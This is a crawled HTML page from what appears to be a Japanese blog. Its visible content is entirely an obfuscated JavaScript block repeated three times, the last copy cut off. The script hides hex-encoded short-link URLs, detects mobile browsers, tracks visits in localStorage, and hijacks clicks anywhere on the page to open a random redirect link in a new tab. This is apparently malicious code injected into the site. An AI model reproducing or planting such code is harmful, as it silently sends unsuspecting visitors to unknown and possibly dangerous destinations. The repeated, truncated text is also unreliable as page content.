

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anicca.jp/%E3%82%A2%E3%83%8B%E3%83%83%E3%83%81%E3%83%A3%E3%83%96%E3%83%AD%E3%82%B0/1423.html
body_size: 9551
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x50\x56\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x49\x4f\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x63\x51\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x7a\x74\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x74\x6a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x59\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x66\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x55\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x7a\x67\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x41\x6e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x50\x56\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x49\x4f\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x63\x51\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x7a\x74\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x74\x6a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x59\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x66\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x55\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x7a\x67\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x41\x6e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x50\x56\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x49\x4f\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x63\x51\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x7a\x74\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x74\x6a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x59\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x66\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x55\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x7a\x67\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x41\x6e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 